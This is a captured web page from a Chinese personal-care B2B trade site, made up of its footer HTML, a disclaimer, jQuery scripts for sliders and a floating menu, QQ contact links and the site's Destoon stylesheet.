            <div id="copyright">中国个护网免责声明：本网所展示的信息由本站会员自行提供，内容的真实性、准确性和合法性由发布者负责,部分内容来源于网络，本站对此不承担任何保证责任。<br/>注：本网转载文章是为“中国个护商家”提供免费信息资讯。如所转载文章的作者或单位不同意转载，我们将会马上删除文章，请与<a href="/guestbook/"><strong class="f_red">我们联系</strong></a><br/>地址：上海市古龙路666弄27号2层<br>版权所有©中国个护网—B2B商务供求信息平台 <a href='/' target='_blank' style='font-weight:bold;'><font color='#025BAD' face='Arial'>www.</font><font color='#FF6600' face='Arial'>pcccba</font><font color='#025BAD' face='Arial'>.com</font></a><br/></div>
<div class="clearfix">&#160;</div>
            <ul class="footer mt15">
                <li><a href="#" target="_blank"> <span class="iso"></span></a></li>
                <li><span class="iso beian"></span></li>
                <li><span class="iso mcafee"></span></li>
                <li><span class="iso lanbiao" style="width:157px;"></span></li>
                <li><span class="iso youngper"></span></li>
                <li><a href="#" target="_blank"><span class="iso gswj" style="width:134px;"></span></a>
            </li>
                </ul>
            </div>  </div>
<script type="text/javascript">
$(function () {
    var wtop = $(window).height();
    $(window).scroll(function () {
        var sltop = $(this).scrollTop();
        if (sltop > wtop) {
            $(".floatnav").show();
        }
        else {
            $(".floatnav").hide();
        }
    })
    $(".floatnav ul li a").mouseenter(function () {
        $(this).children(".txt").show();
    })
    $(".floatnav ul li a").mouseleave(function () {
        $(this).children(".txt").hide();
    })
});
$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.navs').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.floor').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);
});$("#marqueebox").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});$(".help-tab").slide({});
});
</script>
<script type="text/javascript">
$(function(){var wtop=$(window).height();$(window).scroll(function(){var sltop=$(this).scrollTop();if(sltop>wtop){$(".floatnav").show()}else{$(".floatnav").hide()}});$(".floatnav ul li a").mouseenter(function(){$(this).children(".txt").show()});$(".floatnav ul li a").mouseleave(function(){$(this).children(".txt").hide()})});$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.nav').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.layout').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);});$(".new-company .header").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});});
</script>
<link rel="stylesheet" type="text/css" href="/css/style.css"/>
<script type="text/javascript">
$(function() {
    $(".kfleft").click(function(){
var i=$("#haiiskefu").css("right");
if (i=='0px'){
$('#haiiskefu').animate({right:-80}, 200);
} else {
$('#haiiskefu').animate({right:0}, 200);
}
});
});
</script>
<div style="height:0px;"></div>
<div id="haiiskefu">
<div class="kfleft" title="点击查看"></div>
<ul>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="在线咨询" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="广告合作" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="资讯投稿" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="展会推广" target="_blank"></a></li>
<li><a rel="nofollow" href="/guestbook/index.php?action=add" title="在线留言" target="_blank"></a></li>
<li><a rel="nofollow" href="/member/" title="会员中心" target="_blank"></a></li>
<li><a href="/about/contact.html" title="联系方式" target="_blank"></a></li>
</ul>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pcccba.com/css/style.css
body_size: 27655
content:
/*
	[Destoon B2B System] Copyright (c) 2008-2013 Destoon.COM
	This is NOT a freeware, use is subject to license.txt
*/
/* common */
.m {margin:auto;width:1200px;background:#FFFFFF;clear:both;}
.m0 {width:100%;background:#F2F2F2;}
.m0 .m {background:#F2F2F2;}
.m1 {background:url('image/bg-line.png') repeat-y 960px 0;}
.m1l {width:940px;float:left;}
.m1r {width:239px;float:right;}
.m2 {background:url('image/bg-line.png') repeat-y 960px 0;}
.m2l {width:940px;float:left;}
.m2r {width:219px;float:right;}
.m3 {background:url('image/bg-line.png') repeat-y 880px 0;}
.m3l {width:860px;float:left;}
.m3r {width:299px;float:right;}

.head {background:#F1F1F1 url('image/head_bg.png') repeat-x;width:100%;height:31px;position:fixed;z-index:999999;left:0;}
.head_m {margin:auto;width:980px;padding:7px 0 0 0;color:#666666;}
.head_s {height:31px;}
.head_t strong{color:#FFF;font-weight:normal;}
.head_l li {float:left;margin:0 10px 0 0;}
.head_r {float:right;}
.head_r img {position:relative;margin:-2px 6px 0 0;}
.h_location {background:url('image/ico-location.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_fav {background:url('image/ico-fav.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_mobile {background:url('image/ico-mobile.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_cart {background:url('image/ico-cart.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_qrcode {background:url('image/ico-qrcode.png') no-repeat 0 center;padding:0 6px 0 20px;}

#search_tips {z-index:1000;position:absolute;width:340px;overflow:hidden;cursor:pointer;margin:125px 0 0 510px;font-size:13px;line-height:20px;color:#666666;background:#FFFFFF;border:#444444 1px solid;}
#search_tips div {height:20px;padding:1px 8px 1px 8px;clear:both;overflow:hidden;}
#search_tips div span {float:right;font-size:12px;}
#search_tips label {display:block;width:100%;background:#FAFAFA;font-size:12px;color:#0000CC;text-align:right;}
.search_t_div_1 {color:#333333;}
.search_t_div_1 span {color:#008000;}
.search_t_div_2 {background:#3366CC;color:#FFFFFF;}
.search_t_div_2 span {color:#FFFFFF;}
/* box */
.box_head {border:#DDDDDD 1px solid;border-bottom:none;height:31px;line-height:31px;overflow:hidden;padding:0 10px 0 10px;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;}
.box_head strong {font-size:14px;}
.box_body {border:#DDDDDD 1px solid;border-top:none;padding:6px 8px 6px 8px;}
.box_body li {height:22px;line-height:22px;overflow:hidden;}

.tab_head {border:#DDDDDD 1px solid;border-bottom:none;height:31px;line-height:31px;font-size:14px;overflow:hidden;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;font-weight:bold;}
.tab_1 {float:left;padding:0 15px 0 15px;border-right:#DDDDDD 1px solid;cursor:pointer;font-weight:normal;}
.tab_2 {float:left;padding:0 15px 0 15px;border-right:#DDDDDD 1px solid;cursor:pointer;background:#FFFFFF;}
.tab_1_1 {border-bottom:#DDDDDD 1px solid;cursor:pointer;}
.tab_1_2 {border:#DDDDDD 1px solid;border-bottom:none;cursor:pointer;font-weight:bold;}

.tab_head_2 {height:27px;background:#EEEEEE;border-left:#DDDDDD 1px solid;border-right:#DDDDDD 1px solid;text-align:center;padding-left:12px;}
.tab_2_1 {float:left;width:80px;height:27px;line-height:31px;overflow:hidden;background:url('image/tab_2_1.gif') no-repeat 6px right;cursor:pointer;}
.tab_2_1 span {color:#333333;}
.tab_body_2 {border:#DDDDDD 1px solid;border-top:none;}

.li_dot li {background:url('image/li_dot.gif') no-repeat 5px 10px;padding:0 10px 0 12px;}
/* pages */
.pages {padding:20px 0 20px 0;text-align:center;font-size:12px;color:#666666;}
.pages a:link,.pages a:visited,.pages a:active {background:#FFFFFF;border:#DDDDDD 1px solid;padding:3px;text-decoration:none;}
.pages a:hover {background:#258CFF;border:#258CFF 1px solid;color:#FFFFFF;padding:3px;text-decoration:none;}
.pages strong {background:#258CFF;padding:3px;border:#258CFF 1px solid;color:#FFFFFF;}
.pages_inp {width:30px;border:#DDDDDD 1px solid;color:#666666;padding:2px;text-align:center;}
.pages_btn {width:26px;border:#FF6600 1px solid;color:#FFFFFF;padding:1px;background:#FF6600;font-weight:bold;font-size:11px;}
.pages label {background:#FFFFFF;border:#2E6AB1 1px solid;color:#004499;padding:1px 5px 1px 5px;}
.pages label em {color:red;font-weight:bold;font-style:normal;}
.pages label span {font-weight:bold;}
.pages cite {font-style:normal;}
/* table */
.tb {width:100%;}
.tb th {background:#EEEEEE;}
.tb td {border-bottom:#DDDDDD 1px solid;}
.tb tr:hover {background:#F3F3F3;}

.tf {width:100%;}
.tf td {border-top:#F0F0F0 1px solid;}
.tf tr:hover {background:#F4F4F4;}
.tf .tl {width:100px;text-align:right;}
.btns {padding:20px 20px 20px 150px;}
.thumb {padding:6px 0;}
.thumb img {border:#DDDDDD 1px solid;padding:2px;}
.thumb li {height:22px;line-height:22px;overflow:hidden;}
.thumbml ul {margin:10px 0 15px 0;}
.imb img {border:#DDDDDD 1px solid;padding:3px;}
/* user */
.user {background:url('image/user_bg.gif') no-repeat;width:300px;font-size:12px;line-height:normal;}
.user_login {padding:15px 0 10px 25px;}
.user_input {border:#8DB2E3 1px solid;padding:3px 0 4px 3px;width:90px;color:#666666;}
.user_tip {margin:0 20px 0 20px;padding:0 0 5px 5px;border-bottom:#EEEEEE 1px solid;font-weight:bold;color:#333333;}
.user_reg {padding:5px 0 0 20px;}
.user_reg_c {padding:5px 0 10px 10px;}
.user_can {padding:10px 10px 0 10px;text-align:center;color:#1B4C7A;}
.user_can td {padding:6px 0 10px 0;background:url('image/user_can.gif') no-repeat center 0;}
.user_wel {padding:18px 0 10px 45px;font-weight:bold;font-size:14px;background:url('image/user_wel.gif') no-repeat 26px 18px;}
.user_do {padding:0 10px 0 10px;text-align:center;}
.user_do td {padding:6px 0 11px 0;background:url('image/user_can.gif') no-repeat center 0;}
.user_foot {height:10px;line-height:10px;font-size:1px;background:url('image/user_bg.gif') no-repeat 0 bottom;}
.user_warn {padding:5px;margin:0 10px 0 10px;border:#FFC600 1px solid;background:#FFFEBF;text-align:center;font-weight:bold;}
/* album */
#mid_pos {position:absolute;}
#mid_div {width:240px;height:180px;cursor:crosshair;padding:5px;border:#CCCCCC 1px solid;background:#F3F3F3;}
#zoomer {border:#333333 1px solid;width:120px;height:90px;background:#FFFFFF url('image/zoom_bg.gif');position:absolute;opacity:0.5;filter:alpha(opacity=50);}
#big_div {width:320px;height:240px;border:#CCCCCC 1px solid;background:#FFFFFF;position:absolute;overflow:hidden;}
#big_pic {position:absolute;}
.ab_im {padding:2px;margin:0px 0 10px 0px;border:#C0C0C0 1px solid;}
.ab_on {padding:2px;margin:0px 0 10px 0px;border:#FF6600 1px solid;background:#FF6600;}
/* ads */
.adword table {background:url('image/adword_bg.gif') repeat-x 0 bottom;}
.adword_tip {color:#FF1100;border-bottom:#DDDDDD 1px solid;padding:8px 10px 8px 28px;background:url('image/arrow_up.gif') no-repeat 10px 8px;}
.sponsor {}
/* basic */
.f_l {float:left;}
.f_r {float:right;}
.t_l {text-align:left;}
.t_r {text-align:right;}
.t_c {text-align:center;}
.f_b {font-weight:bold;}
.f_n {font-weight:normal;}
.f_white {color:white;}
.f_gray {color:#666666;}
.f_orange {color:#FF6600;}
.f_red {color:red;}
.f_green {color:green;}
.f_blue {color:blue;}
.f_dblue {color:#225588;}
.f_price {font-weight:bold;font-family:Arial;color:#FF0000;}
.px10 {font-size:10px;}
.px11 {font-size:11px;}
.px12 {font-size:12px;}
.px13 {font-size:13px;}
.px14 {font-size:14px;}
.px15 {font-size:15px;}
.px16 {font-size:16px;}
.px18 {font-size:18px;}
.bd-t {border-top:#DDDDDD 1px solid;}
.bd-b {border-bottom:#DDDDDD 1px solid;}
.b5 {height:5px;font-size:1px;}
.b6 {height:6px;font-size:1px;}
.b8 {height:8px;font-size:1px;}
.b10 {height:10px;font-size:1px;}
.b15 {height:15px;font-size:1px;}
.pd3 {padding:3px;}
.pd5 {padding:5px;}
.pd10 {padding:10px;}
.pd15 {padding:15px;}
.pd20 {padding:20px;}
.lh18 {line-height:180%;}
.ls1 {letter-spacing:1px;}
.c_p {cursor:pointer;}
.c_b {clear:both;}
.dsn {display:none;}
.absm {vertical-align:middle;}
.btn_s {background:#2388FA;color:#FFFFFF;border:none;padding:2px;letter-spacing:1px;}
.btn_r {background:#D7D7D7;color:#666666;border:none;padding:2px;letter-spacing:1px;}
.bd {border:#CAD9EA 1px solid;}
.highlight {color:red;}
.jt {color:#003278;cursor:pointer;}
.np {padding:20px 30px 20px 50px;line-height:25px;}
.lazy {background:#FAFAFA url('image/loading.gif') no-repeat center center;}
.slide {background:#FAFAFA;overflow:hidden;}

.btnz,.btn-green,.btn-blue,.btn-red {color:#FFFFFF;font-size:14px;width:100px;line-height:32px;border:none;border-radius:4px;text-align:center;cursor:pointer;padding:0;-webkit-appearance:none;}
.btn{background:#FFFFFF;border:#DDDDDD 1px solid;color:#333333;}
.btn:hover{background:#D9D9D9;border:#CDCDCD 1px solid;}
.btn-green{background:#1AAD19;border:#18A117 1px solid;color:#FFFFFF;}
.btn-green:hover{background:#179B16;border:#159014 1px solid;}
.btn-blue{background:#007AFF;border:#1E74D0 1px solid;color:#FFFFFF;}
.btn-blue:hover{background:#0569D5;}
.btn-red{background:#F8F8F8;border:#C6C6C6 1px solid;}
.btn-red:hover{background:#CE3C39;border:#BF3835 1px solid;color:#FFFFFF;}
/* position */
.pos {padding:0 10px 0 10px;line-height:31px;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;}
.navz {padding:0 10px 10px 10px;}
.nav {padding:0 10px 20px 32px;height:24px;line-height:24px;background:url('image/ico-nav.png') no-repeat 10px 3px;font-size:14px;}
.nav div {float:right;}
.nav i {font-style:normal;font-weight:bold;color:#444444;padding:0 6px;font-family:simsun;}
.nav em {font-style:normal;color:#999999;padding:0 10px;font-size:12px;}
/* show */
.title {height:48px;line-height:48px;text-align:center;font-weight:bold;font-size:22px;padding:0;margin:0;}
.title_trade {font-weight:bold;font-size:22px;margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:#DDDDDD 1px solid;}
.info {margin:0 15px 0 15px;padding:4px 10px 4px 10px;border-top:#D0D0D0 1px solid;border-bottom:#D0D0D0 1px solid;}
.introduce {margin:10px 15px 10px 15px;padding:8px 12px 8px 12px;line-height:180%;font-size:14px;background:#F1F1F1;}
.content {font-size:14px;line-height:180%;padding:10px 20px 10px 20px;}
.content p {text-indent:2em;}
.content a:link,.content a:visited,.content a:active {color:#225588;text-decoration:underline;}
.content a:hover {color:#FF6600;text-decoration:none;}
.property {border:#E6E6E6 1px solid;background:#F6F6F6;padding:10px;margin:0 10px 0 10px;}
.property li {float:left;width:30%;height:22px;line-height:22px;overflow:hidden;}
.detail {background:url('image/arrow.gif') no-repeat 0 9px;border-bottom:#C0C0C0 1px dotted;padding:8px 0 8px 20px;margin:0 15px 0 15px;}
.related {padding:5px 15px 5px 15px;line-height:22px;}
.keylink {font-weight:normal;padding:0 3px 0 3px;}
.share {width:20px;height:20px;cursor:pointer;}
.share:hover {width:24px;height:24px;}
.award {padding:32px;text-align:center;}
.award div {width:80px;height:44px;line-height:44px;font-size:20px;font-weight:bold;letter-spacing:2px;margin:auto;background:#FFFFFF;color:#E94657;border:#E94657 2px solid;border-radius:10px;cursor:pointer;}
.award div:hover {background:#E94657;color:#FFFFFF;}
#comment_main div {height:100px;background:url('image/loading.gif') no-repeat center center;}
/* layout */
.m_l {width:810px;}
.m_r {width:380px;}
.m_n {width:10px;}
.m_l_1 {width:930px;}
.m_r_1 {width:260px;}
/* left */
.left_box {border:#DDDDDD 1px solid;}
.left_head {border-top:#DDDDDD 1px solid;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;height:31px;line-height:31px;overflow:hidden;padding:0 10px 0 10px;font-size:14px;font-weight:bold;}
.left_head span {font-weight:normal;font-size:12px;}
/* search */
.fsearch {padding:5px 0 10px 15px;margin:1px 1px 0 1px;background:#F5FAFE url('image/fsearch_bg.gif') repeat-x;;}
.sch {padding:15px 20px 5px 20px;margin-bottom:10px;}
.sch p {padding:10px 10px 10px 10px;font-size:13px;margin:0;}
.sch_find {border-top:#DDDDDD 1px solid;border-bottom:#EEEEEE 1px solid;margin:5px 0 5px 0;padding:5px 0 5px 5px;font-weight:bold;}
.sch_site li {background:url('image/ico_search.gif') no-repeat 3px 3px;height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 25px;color:#666666;}
.sch_relate li {background:url('image/arrow_up.gif') no-repeat 3px 3px;height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 25px;color:#666666;}
.rank_list {background:url('image/rank_list.gif') no-repeat;}
.rank_list li {height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 35px;}
.ppt {padding:1px 15px 1px 35px;line-height:25px;}
.ppt_l {width:60px;font-weight:bold;}
.ppt_r {color:#DFDFDF;}
.ppt span {padding:1px;background:#2E6AB1;border:#1D589E 1px solid;color:#FFFFFF;}
/* sell && buy && company */
.category {padding:10px 20px 5px 15px;}
.category p {padding:5px 0 5px 0;margin:0;}
.category div {padding:0 20px 0 20px;}
.list {line-height:180%;margin:0 10px 0 10px;}
.list div img {border:#CCCCCC 1px solid;}
.list table {width:100%;border-bottom:#CCCCCC 1px dotted;}
.list td {padding:10px 0 10px 0;}
.list h3 {font-size:14px;margin:0px;height:22px;overflow:hidden;}
.about {border:#2786C6 1px solid;background:#F2F2F2;padding:8px;margin:15px 15px 0 15px;}
.about li {padding:5px 0 5px 5px;}
.about li span {display:block;width:100px;float:left;color:#1B4C7A;}
.contact_head {height:31px;line-height:31px;border:#DDDDDD 1px solid;border-bottom:none;border-top:#FF8110 2px solid;background:#EEEEEE;padding:0 10px 0 10px;font-weight:bold;font-size:14px;}
.contact_body {padding:10px;border:#DDDDDD 1px solid;border-top:none;}
.contact_body li {line-height:24px;border-bottom:#E2E2E2 1px solid;padding:0 0 0 10px;}
.contact_body li span {color:#1B4C7A;padding:0 8px 0 0;}
.type {height:31px;line-height:31px;overflow:hidden;border-top:#DDDDDD 1px solid;background:#EEEEEE;padding-left:35px;}
a.type_1:link,a.type_1:visited,a.type_1:active,a.type_1:hover {float:left;display:block;padding:0 15px 0 15px;background:#FFFFFF;color:#000000;font-weight:bold;}
a.type_2:link,a.type_2:visited,a.type_2:active {float:left;display:block;padding:0 15px 0 15px;border-right:#E2F0FB 1px solid;}
a.type_2:hover {background:#258CFF;color:#FFFFFF;}
.img_tip {width:200px;z-index:1000;position:absolute;padding:5px;border:#DDDDDD 1px solid;background:#FFFFFF;}
.vote {padding:10px;}
.vote div {font-weight:bold;}
.vote li {padding:3px 0 3px 0;}
.vote p {margin:5px 0 5px 0;}
.sort {line-height:48px;border-bottom:#DDDDDD 1px solid;font-size:14px;}
.sort-k {width:80px;padding-left:10px;font-weight:bold;float:left;overflow:hidden;}
.sort-v {width:850px;float:left;}
.sort-v li {float:left;padding:0 10px;}
.sort-v .on {background:#EEEEEE;}
.sort-v i {font-style:normal;padding-left:2px;color:#999999;font-size:12px;}
.sort-v b {padding:0 20px;}
.sort-v input, .sort-v select {padding:4px;}
.sort-v .btn-blue, .sort-v .btn {padding:0;line-height:28px;width:80px;margin-right:20px;}

.list {line-height:180%;}
.list:hover {background:#F2F2F2;}
.list div img {border:#DDDDDD 1px solid;}
.list table {width:100%;border-bottom:#DDDDDD 1px solid;}
.list td {padding:10px 0 10px 0;}
.list h3 {font-size:14px;margin:0px;height:22px;overflow:hidden;}

.user-info {height:64px;padding:20px;background:#EEEEEE;border-radius:10px;}
.user-info img {width:64px;height:64px;border-radius:50%;float:left;margin-right:20px;}
.user-info ul {float:right;width:175px;margin-top:4px;}
.user-info li {height:28px;line-height:28px;overflow:hidden;}
.user-info strong {font-size:16px;}
.user-info em {font-size:14px;font-style:normal;float:right;}
.user-info i {font-style:normal;color:#999999;padding:0 6px;}

.head-txt {padding:0 6px 10px 6px;line-height:28px;border-bottom:#DDDDDD 1px solid;margin-bottom:20px;clear:both;}
.head-txt strong {font-size:18px;}
.head-txt span {float:right;font-size:14px;color:#999999;}
.head-txt i {font-style:normal;font-weight:bold;padding:0 2px;font-family:simsun;}

.head-sub {padding:0 6px 10px 6px;line-height:28px;border-bottom:#DDDDDD 1px solid;margin-bottom:10px;clear:both;}
.head-sub strong {font-size:16px;}
.head-sub span {float:right;font-size:14px;color:#999999;}
.head-sub i {font-style:normal;font-weight:bold;padding:0 2px;font-family:simsun;}

.list-thumb {text-align:center;}
.list-thumb img {border:#DDDDDD 1px solid;padding:2px;}
.list-thumb li {height:32px;line-height:32px;overflow:hidden;}

.list-img ul {margin:6px 24px 24px 0;}
.list-img li {height:24px;line-height:24px;overflow:hidden;font-size:14px;}
.list-img em {font-size:12px;font-style:normal;color:#999999;}
.list-img i {font-size:12px;font-style:normal;color:#999999;float:right;padding-right:6px;}

.list0 {width:1224px;}
.list0:after {content:"";display:block;clear:both;}
.list0 div {width:204px;float:left;}
.list0 img:hover {border-left:#FFFFFF 1px solid;}

.list1 {width:960px;}
.list1:after {content:"";display:block;clear:both;}
.list1 div {width:192px;float:left;}
.list1 img:hover {border-left:#FFFFFF 1px solid;}

.list-txt {padding:0 0 20px 0;}
.list-txt li {height:32px;line-height:32px;overflow:hidden;font-size:14px;background:url('image/li_dot.gif') no-repeat 6px center;padding:0 16px 0 16px;}
.list-txt .f_r {font-size:12px;color:#666666;}

.list-rank {padding:0 0 24px 0;}
.list-rank li {height:32px;line-height:32px;font-size:14px;padding:0 6px;overflow:hidden;}
.list-rank .f_r {float:right;font-size:12px;color:#666666;padding-left:10px;}
.list-rank em {font-size:26px;font-style:normal;color:#F34540;padding-right:10px;font-family:Georgia;}
.list-rank i {font-size:18px;font-style:normal;color:#999999;padding-right:14px;font-family:Georgia;}

.list-cate {}
.list-cate:after {content:"";display:block;clear:both;}
.list-cate td {width:410px;font-size:14px;padding:10px 10px 20px 10px;}
.list-cate td:hover {background:#EEEEEE;}
.list-cate p {margin:0 0 10px 0;}
.list-cate li {float:left;line-height:32px;}
.list-cate em {font-style:normal;color:#DDDDDD;padding:0 10px;}
.list-cate i {font-style:normal;color:#DDDDDD;padding:0 10px;}

.list-cate2 {padding:0 0 20px 0;}
.list-cate2:after {content:"";display:block;clear:both;}
.list-cate2 li {width:116px;padding:0 16px;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;}
.list-cate2 li:hover {background:#EEEEEE;}
.list-cate2 i {font-size:12px;font-style:normal;color:#666666;padding-left:6px;}

.list-area {width:880px;}
.list-area:after {content:"";display:block;clear:both;}
.list-area li {width:103px;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;text-align:center;border:#DDDDDD 1px solid;margin:0 20px 20px 0;}
.list-area li:hover {border:#FF6600 1px solid;}

.list-area4 {padding:0 0 20px 0;}
.list-area4:after {content:"";display:block;clear:both;}
.list-area4 li {width:25%;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;text-align:center;}
.list-area4 li:hover {background:#EEEEEE;}

.tab-head {}
.tab-head ul {border-bottom:#DDDDDD 1px solid;height:32px;padding-left:16px;}
.tab-head li {border-bottom:#DDDDDD 1px solid;display:inline-block;height:32px;line-height:32px;margin-right:16px;float:left;font-size:14px;}
.tab-head .on {border-bottom:#007AFF 3px solid;height:30px;line-height:32px;}
.tab-head .on span {color:#007AFF;}

/* side */
.side em {font-size:12px;font-style:normal;color:#999999;}
.side a {width:90%;display:block;font-size:16px;}
.side input {width:140px;border:#DDDDDD 1px solid;border-radius:8px;padding:8px 8px 8px 26px;font-size:14px;background:#FFFFFF url('image/icon-search16.png') no-repeat 6px center;outline:none;margin:16px 16px 16px 32px;}
.side input:hover {width:180px;}
.side_li {line-height:48px;height:48px;padding-left:32px;overflow:hidden;}
.side_li:hover {background:#F3F3F3;}
.side_on {line-height:48px;height:48px;background:#EEEEEE;padding-left:32px;overflow:hidden;}
/* left_menu */
.left_menu {width:150px;background:#FFFFFF url('image/left_menu.gif') repeat-y;}
.left_menu a {width:90%;display:block;}
.left_menu ul {background:#FFFFFF url('image/left_menu_ul.gif') no-repeat;padding-top:2px;}
.left_menu_li {line-height:37px;height:37px;background:url('image/left_menu_li.gif') no-repeat;padding-left:30px;overflow:hidden;}
.left_menu_on {line-height:37px;height:37px;background:url('image/left_menu_on.gif') no-repeat;padding-left:30px;overflow:hidden;}
.warn {padding:30px 100px 30px 200px;}
.warn div {padding:5px 0 0 60px;background:url('image/warn.gif') no-repeat;font-size:14px;line-height:200%;}
.warn h1 {font-size:16px;margin:0;}
.guest_warn {padding:2px 0 2px 0;text-align:center;margin:0 130px 15px 130px;background:#FFF5D8;border:#FF7300 1px solid;}
.back2top {width:58px;height:58px;position:fixed;_position:absolute;left:50%;margin-left:500px;bottom:100px;_bottom:auto;cursor:pointer;display:none;}
.back2top a {display:block;width:100%;height:100%;background:url('image/back2top.png') no-repeat;}
.back2top a:hover {background:url('image/back2top.png') no-repeat -58px 0;}
#destoon_city {color:red;}
#powered {padding:6px 0 20px 0;}

/*.year{width: 100%; margin:0 auto; background: #a30000 url("images/2016year.jpg") no-repeat top center;padding-top: 83px;}
.yearBox{width:1200px;margin:0 auto; padding:0px 10px 10px 10px; background: #fff;}*/
#topshow .center .supply{ width:737px; height:34px; line-height:32px; border:1px solid #dfdfdf; margin-top:15px; overflow:hidden;}
#topshow .center .supply dt{ width:84px; border-right:1px solid #dfdfdf; text-align:center; background-color:#f8f8f8;}
#topshow .center .supply dd{width:640px;}
#topshow .center .supply li{width:100%;height:34px; overflow:hidden;} 
#topshow .center .supply li span{ width:190px; text-align:center; float:left; margin:0 8px;}

#topshow .center .comtab{ width:738px;overflow:hidden;}
#topshow .center .comtab .header{ height:26px; line-height:26px; position:relative;}
#topshow .center .comtab .header h3{ border-bottom:2px solid #DB2242; position:absolute;}
#topshow .center .comtab ul{height:60px; padding:11px 0 0 15px; border:1px solid #dfdfdf; border-top:2px solid #dfdfdf;}
#topshow .center .comtab ul li{float:left;display:inline;width:210px; margin:0 8px; padding-left:10px;height:24px;line-height:24px;background:url(images/ico.png) no-repeat -316px -628px;overflow:hidden;}


#topshow .help-tab{ padding:15px 10px; border:1px solid #dfdfdf; border-top:0 none;overflow:hidden;}
#topshow .help-tab .hd{ height:30px; line-height:30px; color:#747474; border-bottom:1px solid #dfdfdf;}
#topshow .help-tab .hd ul{width:110%;}
#topshow .help-tab .hd li{margin-right:22px;cursor:pointer}
#topshow .help-tab .hd .on{ color:#444; border-bottom:1px solid #DB2242;}
#topshow .help-tab .bd{ margin-top:10px; float:left;}
#topshow .help-tab .bd ul{ width:216px; line-height:24px; display:none;}
#topshow .help-tab .bd a{ text-decoration:none;}

#topshow .new-num{ height:100%;  padding-top:12px;border:1px solid #dfdfdf; border-top:0; overflow:hidden;}
#topshow .new-num .bgimg{display:block;width:73px;height:73px;background:url(images/ico.png) no-repeat -208px -84px; position:absolute;top:22px;left:20px;}
#topshow .new-num .contentt{ margin-left:110px;}
#topshow .new-num .contentt li{ width:120px; height:40px;line-height:18px;margin-bottom:12px; border-left:4px solid #dedede; padding-left:10px;}
#topshow .new-num .contentt strong{font-size:15px;display:block;color:#ea1e00;font-family: Vani,Constantia, Cochin, Georgia, Times, "Times New Roman", serif;}
#topshow .price{background-color:#dfdfdf;width:241px;height:146px;overflow:hidden;}
#topshow .price .ptit{margin:1px 1px 0;height:33px; line-height:33px; background-color:#f5f5f5;padding-left:15px;}
#topshow .price li{width:59px;height:36px;margin:1px 0 0 1px;overflow:hidden;}
#topshow .price li a{display:block;background-color:#fff;width:59px;height:36px;line-height:36px;text-align:center;}
#topshow .price li a:hover{background-color:#f3f3f3;}
.floor{ margin-top:15px;}
.floor .header{padding-bottom:10px;}
.floor .header h3{  font-size:18px;line-height:1.23;padding-left:10px; background:url(images/ico.png) no-repeat -74px -507px;}
.floor .header h3 em{color:#ff5a00;}
.floor .header .more a{margin:0 8px;}
.floor .contents{padding-left:220px;height:502px;border:1px solid #dfdfdf;overflow:hidden;position:relative;}
.floor .adimg{background-color:#fdfdfd;width:220px; padding:1px; border-right:1px solid #dfdfdf; position:absolute;left:0;top:0;}
.floor-cate{ width:480px; height:315px;border-right:1px solid #dfdfdf;}
.floor-cate ul{padding-left:20px;}
.floor-cate li{width:460px;height:25px;line-height:25px;overflow:hidden;}
.floor-cate li a{ padding:0 13px; float:left;}
.floor-cate li.first{ margin-top:16px;}
.floor-company{width:497px;}
.floor-company h4{ height:44px; border-bottom:1px solid #dfdfdf; padding-left:20px; font:16px/44px "Microsoft YaHei";}
.floor-company-vip{width:244px;height:235px;margin:18px 0 18px 18px;border-right:1px dotted #dfdfdf;}
.floor-company-vip  ul{margin-left:-15px;}
.floor-company-vip li{ width:110px;height:80px;margin:5px 0 0 10px;}
.floor-company-vip li p{color:#333;height:20px;line-height:20px;width:115px;overflow:hidden;}
.floor-company-vip li.top{ width:220px;height:auto;margin:0 0 5px 10px;}
.floor-company-vip dt a{color:#ff5a00;}
.floor-company-vip dd a{color:red;}
.floor-company-vip dd{margin-top:3px;}
.floor-company-vip dd.ddvip{padding:5px 0;}
.floor-company-list{ margin:18px 0 0 18px; width:200px; overflow:hidden;}
.floor-company-list li{background:url(images/ico.png) no-repeat -316px -628px;padding-left:10px;line-height:26px;height:26px; overflow:hidden;}
.floor .proshow{width:988px;height:183px;border-top:1px solid #dfdfdf; overflow:hidden;clear:both;}
.floor .proshow li{ width:132px; height:170px; margin:15px 0 0 25px;}
.floor .proshow .a-img{display:block;width:132px; height:132px; border:1px solid #efefef;margin-bottom:7px;}
